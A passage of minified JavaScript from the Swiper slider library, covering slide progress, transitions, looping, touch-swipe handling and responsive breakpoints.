l=(i+(r.centeredSlides?n.minTranslate():0)-e)/(p.swiperSlideSize+r.spaceBetween),d=(i-o[0]+(r.centeredSlides?n.minTranslate():0)-e)/(p.swiperSlideSize+r.spaceBetween),c=-(i-e),u=c+n.slidesSizesGrid[t];(0<=c&&c<n.size-1||1<u&&u<=n.size||c<=0&&u>=n.size)&&(n.visibleSlides.push(p),n.visibleSlidesIndexes.push(t),s.eq(t).addClass(r.slideVisibleClass)),p.progress=a?-l:l,p.originalProgress=a?-d:d}n.visibleSlides=O(n.visibleSlides)}},updateProgress:function(e){var t=this,i=(void 0===e&&(i=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*i||0),t.params),n=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:a}=t;var o=s,l=a;a=0==n?(r=0,s=!0):(r=(e-t.minTranslate())/n,s=r<=0,1<=r),Object.assign(t,{progress:r,isBeginning:s,isEnd:a}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),s&&!o&&t.emit("reachBeginning toEdge"),a&&!l&&t.emit("reachEnd toEdge"),(o&&!s||l&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const{slides:e,params:t,$wrapperEl:i,activeIndex:n,realIndex:r}=this;var s=this.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} `+t.slideDuplicatePrevClass);let a,o=((a=s?this.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${n}"]`):e.eq(n)).addClass(t.slideActiveClass),t.loop&&(a.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${r}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${r}"]`)).addClass(t.slideDuplicateActiveClass),a.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass)),l=(t.loop&&0===o.length&&(o=e.eq(0)).addClass(t.slideNextClass),a.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass));t.loop&&0===l.length&&(l=e.eq(-1)).addClass(t.slidePrevClass),t.loop&&((o.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicateNextClass),(l.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t=this,i=t.rtlTranslate?t.translate:-t.translate;const{slidesGrid:n,snapGrid:r,params:s,activeIndex:a,realIndex:o,snapIndex:l}=t;let d=e,c;if(void 0===d){for(let e=0;e<n.length;e+=1)void 0!==n[e+1]?i>=n[e]&&i<n[e+1]-(n[e+1]-n[e])/2?d=e:i>=n[e]&&i<n[e+1]&&(d=e+1):i>=n[e]&&(d=e);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}(c=0<=r.indexOf(i)?r.indexOf(i):(e=Math.min(s.slidesPerGroupSkip,d))+Math.floor((d-e)/s.slidesPerGroup))>=r.length&&(c=r.length-1),d===a?c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")):(e=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10),Object.assign(t,{snapIndex:c,realIndex:e,previousIndex:a,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==e&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange"))},updateClickedSlide:function(e){var t=this,i=t.params,n=O(e).closest("."+i.slideClass)[0];let r=!1,s;if(n)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===n){r=!0,s=e;break}if(!n||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(O(n).attr("data-swiper-slide-index"),10):t.clickedIndex=s,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:i,translate:n,$wrapperEl:r}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let s=D(r[0],e);return(s=i?-s:s)||0},setTranslate:function(e,t){var i=this;const{rtlTranslate:n,params:r,$wrapperEl:s,wrapperEl:a,progress:o}=i;let l=0,d=0;i.isHorizontal()?l=n?-e:e:d=e,r.roundLengths&&(l=Math.floor(l),d=Math.floor(d)),r.cssMode?a[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-d:r.virtualTranslate||s.transform(`translate3d(${l}px, ${d}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:d;let c;var u=i.maxTranslate()-i.minTranslate();(c=0==u?0:(e-i.minTranslate())/u)!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);const s=this,{params:a,wrapperEl:o}=s;if(s.animating&&a.preventInteractionOnTransition)return!1;var l=s.minTranslate(),d=s.maxTranslate();let c;if(c=n&&l<e?l:n&&e<d?d:e,s.updateProgress(c),a.cssMode){l=s.isHorizontal();if(0===t)o[l?"scrollLeft":"scrollTop"]=-c;else{if(!s.support.smoothScroll)return T({swiper:s,targetPosition:-c,side:l?"left":"top"}),!0;o.scrollTo({[l?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(c),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(c),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this["params"];i.cssMode||(i.autoHeight&&this.updateAutoHeight(),f({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this["params"];this.animating=!1,i.cssMode||(this.setTransition(0),f({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,i,n,r){if(void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof(e=void 0===e?0:e)&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=s}const a=this;let o=e;o<0&&(o=0);const{params:l,snapGrid:d,slidesGrid:c,previousIndex:u,activeIndex:p,rtlTranslate:f,wrapperEl:h,enabled:m}=a;if(a.animating&&l.preventInteractionOnTransition||!m&&!n&&!r)return!1;let v=(s=Math.min(a.params.slidesPerGroupSkip,o))+Math.floor((o-s)/a.params.slidesPerGroup);var g=-d[v=v>=d.length?d.length-1:v];if(l.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){var y=-Math.floor(100*g),w=Math.floor(100*c[e]),b=Math.floor(100*c[e+1]);void 0!==c[e+1]?w<=y&&y<b-(b-w)/2?o=e:w<=y&&y<b&&(o=e+1):w<=y&&(o=e)}if(a.initialized&&o!==p){if(!a.allowSlideNext&&g<a.translate&&g<a.minTranslate())return!1;if(!a.allowSlidePrev&&g>a.translate&&g>a.maxTranslate()&&(p||0)!==o)return!1}o!==(u||0)&&i&&a.emit("beforeSlideChangeStart"),a.updateProgress(g);let x;if(x=o>p?"next":o<p?"prev":"reset",f&&-g===a.translate||!f&&g===a.translate)return a.updateActiveIndex(o),l.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==l.effect&&a.setTranslate(g),"reset"!==x&&(a.transitionStart(i,x),a.transitionEnd(i,x)),!1;if(l.cssMode){e=a.isHorizontal(),r=f?g:-g;if(0===t){s=a.virtual&&a.params.virtual.enabled;s&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),h[e?"scrollLeft":"scrollTop"]=r,s&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._swiperImmediateVirtual=!1})}else{if(!a.support.smoothScroll)return T({swiper:a,targetPosition:r,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:r,behavior:"smooth"})}return!0}return a.setTransition(t),a.setTranslate(g),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,n),a.transitionStart(i,x),0===t?a.transitionEnd(i,x):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(i,x))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,i,n){if(void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"string"==typeof(e=void 0===e?0:e)){var r=parseInt(e,10);if(!isFinite(r))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=r}let s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,n)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n=this,{animating:r,enabled:s,params:a}=n;if(!s)return n;let o=a.slidesPerGroup;if("auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(o=Math.max(n.slidesPerViewDynamic("current",!0),1)),s=n.activeIndex<a.slidesPerGroupSkip?1:o,a.loop){if(r&&a.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return a.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+s,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n,r=this;const{params:s,animating:a,snapGrid:o,slidesGrid:l,rtlTranslate:d,enabled:c}=r;if(!c)return r;if(s.loop){if(a&&s.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(d?r.translate:-r.translate),f=o.map(e=>u(e));let h=o[f.indexOf(p)-1];if(void 0===h&&s.cssMode){let i;o.forEach((e,t)=>{p>=e&&(i=t)}),void 0!==i&&(h=o[0<i?i-1:i])}let m=0;return void 0!==h&&((m=l.indexOf(h))<0&&(m=r.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(m=m-r.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),s.rewind&&r.isBeginning?(n=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1,r.slideTo(n,e,t,i)):r.slideTo(m,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t=void 0===t?!0:t,i)},slideToClosest:function(e,t,i,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===n&&(n=.5);var r=this;let s=r.activeIndex;var a,o=(o=Math.min(r.params.slidesPerGroupSkip,s))+Math.floor((s-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;return l>=r.snapGrid[o]?(a=r.snapGrid[o],(r.snapGrid[o+1]-a)*n<l-a&&(s+=r.params.slidesPerGroup)):l-(a=r.snapGrid[o-1])<=(r.snapGrid[o]-a)*n&&(s-=r.params.slidesPerGroup),s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e;var n,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s=e.clickedIndex;t.loop?e.animating||(n=parseInt(O(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-r/2||s>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),s=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),E(()=>{e.slideTo(s)})):e.slideTo(s):s>e.slides.length-r?(e.loopFix(),s=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),E(()=>{e.slideTo(s)})):e.slideTo(s)):e.slideTo(s)}},loop:{loopCreate:function(){const t=S(),{params:i,$wrapperEl:e}=this,n=0<e.children().length?O(e.children()[0].parentNode):e;n.children(`.${i.slideClass}.`+i.slideDuplicateClass).remove();let r=n.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(let e=0;e<s;e+=1){var a=O(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);n.append(a)}r=n.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),this.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),this.loopedSlides+=i.loopAdditionalSlides,this.loopedSlides>r.length&&this.params.loopedSlidesLimit&&(this.loopedSlides=r.length);const o=[],l=[];r.each((e,t)=>{const i=O(e);i.attr("data-swiper-slide-index",t)});for(let e=0;e<this.loopedSlides;e+=1){var d=e-Math.floor(e/r.length)*r.length;l.push(r.eq(d)[0]),o.unshift(r.eq(r.length-d-1)[0])}for(let e=0;e<l.length;e+=1)n.append(O(l[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=o.length-1;0<=e;--e)n.prepend(O(o[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this,{activeIndex:t,slides:i,loopedSlides:n,allowSlidePrev:r,allowSlideNext:s,snapGrid:a,rtlTranslate:o}=(e.emit("beforeLoopFix"),e);let l;e.allowSlidePrev=!0,e.allowSlideNext=!0,a=-a[t]-e.getTranslate(),t<n?(l=i.length-3*n+t,l+=n,e.slideTo(l,0,!1,!0)&&0!=a&&e.setTranslate((o?-e.translate:e.translate)-a)):t>=i.length-n&&(l=-i.length+t+n,l+=n,e.slideTo(l,0,!1,!0)&&0!=a&&e.setTranslate((o?-e.translate:e.translate)-a)),e.allowSlidePrev=r,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.`+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){const t="container"===this.params.touchEventsTarget?this.el:this.wrapperEl;t.style.cursor="move",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this["container"===this.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){var e=this;const t=S();var{params:i,support:n}=e;e.onTouchStart=function(e){var n=this;const r=S();var s=F();const a=n.touchEventsData,{params:o,touches:l,enabled:t}=n;if(t&&(!n.animating||!o.preventInteractionOnTransition)){!n.animating&&o.cssMode&&o.loop&&n.loopFix();let t=e,i=O((t=t.originalEvent?t.originalEvent:t).target);if(("wrapper"!==o.touchEventsTarget||i.closest(n.wrapperEl).length)&&(a.isTouchEvent="touchstart"===t.type,(a.isTouchEvent||!("which"in t)||3!==t.which)&&!(!a.isTouchEvent&&"button"in t&&0<t.button||a.isTouched&&a.isMoved))){var d=!!o.noSwipingClass&&""!==o.noSwipingClass,c=e.composedPath?e.composedPath():e.path,d=(d&&t.target&&t.target.shadowRoot&&c&&(i=O(c[0])),o.noSwipingSelector||"."+o.noSwipingClass),c=!(!t.target||!t.target.shadowRoot);if(o.noSwiping&&(c?I(d,i[0]):i.closest(d)[0]))n.allowClick=!0;else if(!o.swipeHandler||i.closest(o.swipeHandler)[0]){l.currentX=("touchstart"===t.type?t.targetTouches[0]:t).pageX,l.currentY=("touchstart"===t.type?t.targetTouches[0]:t).pageY;var c=l.currentX,d=l.currentY,u=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,p=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(u&&(c<=p||c>=s.innerWidth-p)){if("prevent"!==u)return;e.preventDefault()}if(Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=c,l.startY=d,a.touchStartTime=g(),n.allowClick=!0,n.updateSize(),n.swipeDirection=void 0,0<o.threshold&&(a.allowThresholdMove=!1),"touchstart"!==t.type){let e=!0;i.is(a.focusableElements)&&(e=!1,"SELECT"===i[0].nodeName&&(a.isTouched=!1)),r.activeElement&&O(r.activeElement).is(a.focusableElements)&&r.activeElement!==i[0]&&r.activeElement.blur();s=e&&n.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!s||i[0].isContentEditable||t.preventDefault()}n.params.freeMode&&n.params.freeMode.enabled&&n.freeMode&&n.animating&&!o.cssMode&&n.freeMode.onTouchStart(),n.emit("touchStart",t)}}}}.bind(e),e.onTouchMove=function(e){var r=S(),s=this;const a=s.touchEventsData,{params:o,touches:l,rtlTranslate:d,enabled:t}=s;if(t){let n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"touchmove"===n.type){var e="touchmove"===n.type&&n.targetTouches&&(n.targetTouches[0]||n.changedTouches[0]),c=("touchmove"===n.type?e:n).pageX,e=("touchmove"===n.type?e:n).pageY;if(n.preventedByNestedSwiper)return l.startX=c,void(l.startY=e);if(!s.allowTouchMove)return O(n.target).is(a.focusableElements)||(s.allowClick=!1),void(a.isTouched&&(Object.assign(l,{startX:c,startY:e,currentX:c,currentY:e}),a.touchStartTime=g()));if(a.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop)if(s.isVertical()){if(e<l.startY&&s.translate<=s.maxTranslate()||e>l.startY&&s.translate>=s.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(c<l.startX&&s.translate<=s.maxTranslate()||c>l.startX&&s.translate>=s.minTranslate())return;if(a.isTouchEvent&&r.activeElement&&n.target===r.activeElement&&O(n.target).is(a.focusableElements))return a.isMoved=!0,void(s.allowClick=!1);if(a.allowTouchCallbacks&&s.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){l.currentX=c,l.currentY=e;r=l.currentX-l.startX,c=l.currentY-l.startY;if(!(s.params.threshold&&Math.sqrt(r**2+c**2)<s.params.threshold))if(void 0===a.isScrolling&&(s.isHorizontal()&&l.currentY===l.startY||s.isVertical()&&l.currentX===l.startX?a.isScrolling=!1:25<=r*r+c*c&&(e=180*Math.atan2(Math.abs(c),Math.abs(r))/Math.PI,a.isScrolling=s.isHorizontal()?e>o.touchAngle:90-e>o.touchAngle)),a.isScrolling&&s.emit("touchMoveOpposite",n),void 0!==a.startMoving||l.currentX===l.startX&&l.currentY===l.startY||(a.startMoving=!0),a.isScrolling)a.isTouched=!1;else if(a.startMoving){s.allowClick=!1,!o.cssMode&&n.cancelable&&n.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&n.stopPropagation(),a.isMoved||(o.loop&&!o.cssMode&&s.loopFix(),a.startTranslate=s.getTranslate(),s.setTransition(0),s.animating&&s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!o.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",n)),s.emit("sliderMove",n),a.isMoved=!0;let e=s.isHorizontal()?r:c,t=(l.diff=e,e*=o.touchRatio,d&&(e=-e),s.swipeDirection=0<e?"prev":"next",a.currentTranslate=e+a.startTranslate,!0),i=o.resistanceRatio;if(o.touchReleaseOnEdges&&(i=0),0<e&&a.currentTranslate>s.minTranslate()?(t=!1,o.resistance&&(a.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+a.startTranslate+e)**i)):e<0&&a.currentTranslate<s.maxTranslate()&&(t=!1,o.resistance&&(a.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-a.startTranslate-e)**i)),t&&(n.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),s.allowSlidePrev||s.allowSlideNext||(a.currentTranslate=a.startTranslate),0<o.threshold){if(!(Math.abs(e)>o.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,l.startX=l.currentX,l.startY=l.currentY,a.currentTranslate=a.startTranslate,void(l.diff=s.isHorizontal()?l.currentX-l.startX:l.currentY-l.startY)}o.followFinger&&!o.cssMode&&((o.freeMode&&o.freeMode.enabled&&s.freeMode||o.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),s.params.freeMode&&o.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(a.currentTranslate),s.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&s.emit("touchMoveOpposite",n)}}.bind(e),e.onTouchEnd=function(a){const o=this,e=o.touchEventsData;var{params:l,touches:t,rtlTranslate:i,slidesGrid:d,enabled:n}=o;if(n){let r=a;if(r.originalEvent&&(r=r.originalEvent),e.allowTouchCallbacks&&o.emit("touchEnd",r),e.allowTouchCallbacks=!1,!e.isTouched)return e.isMoved&&l.grabCursor&&o.setGrabCursor(!1),e.isMoved=!1,void(e.startMoving=!1);l.grabCursor&&e.isMoved&&e.isTouched&&(!0===o.allowSlideNext||!0===o.allowSlidePrev)&&o.setGrabCursor(!1);n=g(),a=n-e.touchStartTime;if(o.allowClick&&(c=r.path||r.composedPath&&r.composedPath(),o.updateClickedSlide(c&&c[0]||r.target),o.emit("tap click",r),a<300&&n-e.lastClickTime<300&&o.emit("doubleTap doubleClick",r)),e.lastClickTime=g(),E(()=>{o.destroyed||(o.allowClick=!0)}),!e.isTouched||!e.isMoved||!o.swipeDirection||0===t.diff||e.currentTranslate===e.startTranslate)return e.isTouched=!1,e.isMoved=!1,void(e.startMoving=!1);e.isTouched=!1,e.isMoved=!1,e.startMoving=!1;let s;if(s=l.followFinger?i?o.translate:-o.translate:-e.currentTranslate,!l.cssMode)if(o.params.freeMode&&l.freeMode.enabled)o.freeMode.onTouchEnd({currentPos:s});else{let t=0,i=o.slidesSizesGrid[0];for(let e=0;e<d.length;e+=e<l.slidesPerGroupSkip?1:l.slidesPerGroup){const u=e<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;void 0!==d[e+u]?s>=d[e]&&s<d[e+u]&&(t=e,i=d[e+u]-d[e]):s>=d[e]&&(t=e,i=d[d.length-1]-d[d.length-2])}let e=null,n=null;l.rewind&&(o.isBeginning?n=o.params.virtual&&o.params.virtual.enabled&&o.virtual?o.virtual.slides.length-1:o.slides.length-1:o.isEnd&&(e=0));var c=(s-d[t])/i;const u=t<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;a>l.longSwipesMs?l.longSwipes?("next"===o.swipeDirection&&(c>=l.longSwipesRatio?o.slideTo(l.rewind&&o.isEnd?e:t+u):o.slideTo(t)),"prev"===o.swipeDirection&&(c>1-l.longSwipesRatio?o.slideTo(t+u):null!==n&&c<0&&Math.abs(c)>l.longSwipesRatio?o.slideTo(n):o.slideTo(t))):o.slideTo(o.activeIndex):l.shortSwipes?o.navigation&&(r.target===o.navigation.nextEl||r.target===o.navigation.prevEl)?r.target===o.navigation.nextEl?o.slideTo(t+u):o.slideTo(t):("next"===o.swipeDirection&&o.slideTo(null!==e?e:t+u),"prev"===o.swipeDirection&&o.slideTo(null!==n?n:t)):o.slideTo(o.activeIndex)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var t=this,{wrapperEl:i,rtlTranslate:n,enabled:r}=t;if(r){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-i.scrollLeft:t.translate=-i.scrollTop,0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let e;r=t.maxTranslate()-t.minTranslate();(e=0==r?0:(t.translate-t.minTranslate())/r)!==t.progress&&t.updateProgress(n?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}.bind(e)),e.onClick=function(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e),n.touch&&!m&&(t.addEventListener("touchstart",q),m=!0),v(e,"on")},detachEvents:function(){v(this,"off")}},breakpoints:{setBreakpoint:function(){const n=this,{activeIndex:e,initialized:t,loopedSlides:i=0,params:r,$el:s}=n;if((o=r.breakpoints)&&0!==Object.keys(o).length){var a=n.getBreakpoint(o,n.params.breakpointsBase,n.el);if(a&&n.currentBreakpoint!==a){const c=(a in o?o[a]:void 0)||n.originalParams;var o=y(n,r),l=y(n,c),d=r.enabled,o=(o&&!l?(s.removeClass(`${r.containerModifierClass}grid ${r.containerModifierClass}grid-column`),n.emitContainerClasses()):!o&&l&&(s.addClass(r.containerModifierClass+"grid"),(c.grid.fill&&"column"===c.grid.fill||!c.grid.fill&&"column"===r.grid.fill)&&s.addClass(r.containerModifierClass+"grid-column"),n.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(e=>{var t=r[e]&&r[e].enabled,i=c[e]&&c[e].enabled;t&&!i&&n[e].disable(),!t&&i&&n[e].enable()}),c.direction&&c.direction!==r.direction),l=r.loop&&(c.slidesPerView!==r.slidesPerView||o),o=(o&&t&&n.changeDirection(),u(n.params,c),n.params.enabled);Object.assign(n,{allowTouchMove:n.params.allowTouchMove,allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev}),d&&!o?n.disable():!d&&o&&n.enable(),n.currentBreakpoint=a,n.emit("_beforeBreakpoint",c),l&&t&&(n.loopDestroy(),n.loopCreate(),n.updateSlides(),n.slideTo(e-i+n.loopedSlides,0,!1)),n.emit("breakpoint",c)}}},getBreakpoint:function(e,i,n){if(void 0===i&&(i="window"),e&&("container"!==i||n)){let t=!1;const a=F(),o="window"===i?a.innerHeight:n.clientHeight,l=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:o*t,point:e}):{value:e,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){var{point:r,value:s}=l[e];"window"===i?a.matchMedia(`(min-width: ${s}px)`).matches&&(t=r):s<=n.clientWidth&&(t=r)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e,t=this,{isLocked:i,params:n}=t,r=n["slidesOffsetBefore"];r?(e=t.slides.length-1,e=t.slidesGrid[e]+t.slidesSizesGrid[e]+2*r,t.isLocked=t.size>e):t.isLocked=1===t.snapGrid.length,!0===n.allowSlideNext&&(t.allowSlideNext=!t.isLocked),!0===n.allowSlidePrev&&(t.allowSlidePrev=!t.isLocked),i&&i!==t.isLocked&&(t.isEnd=!1),i!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:i,$el:n,device:r,support:s}=this;var a=function(e,i){const n=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&n.push(i+e)}):"string"==typeof 